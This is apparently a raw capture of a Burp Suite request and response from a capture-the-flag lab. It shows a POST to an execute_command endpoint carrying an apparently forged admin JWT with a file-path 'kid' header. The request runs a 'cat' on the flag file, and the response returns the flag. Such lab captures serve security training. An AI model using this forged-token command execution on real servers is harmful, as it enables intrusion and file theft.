 1 ×
+
Send
Cancel
Target: http://10.10.37.199:1337
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.37.199:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWR
lMS5rZXkifQ.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1
tZXIudGhtIiwiaWF0IjoxNzUzMzYwMTI4LCJleHAiOjE3NTMzNjM3MjgsImRhdGEiOnsidX
Nlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9f
Q.roIDyekQqj3fiXXYzMC2ghfo-TJ5oyex0LKBhM45J7w
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://10.10.37.199:1337
12 Connection: keep-alive
13 Referer: http://10.10.37.199:1337/dashboard.php
14 Cookie: PHPSESSID=c13hut6q5t0nraf4v76keis24a; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWR
lMS5rZXkifQ.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1
tZXIudGhtIiwiaWF0IjoxNzUzMzYwMTI4LCJleHAiOjE3NTMzNjM3MjgsImRhdGEiOnsidX
Nlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9f
Q.roIDyekQqj3fiXXYzMC2ghfo-TJ5oyex0LKBhM45J7w; persistentSession=no
15 Priority: u=0
16
17 {
"command":"cat /home/ubuntu/flag.txt"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Jul 2025 12:46:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 37
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"output":"THM{RUNANYCOMMAND1337}\n"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 14
Response headers 9
Inspector
Notes
Custom actions
Done
343 bytes | 1,324 millis
Event log (2)
All issues
Memory: 139.2MB
Disabled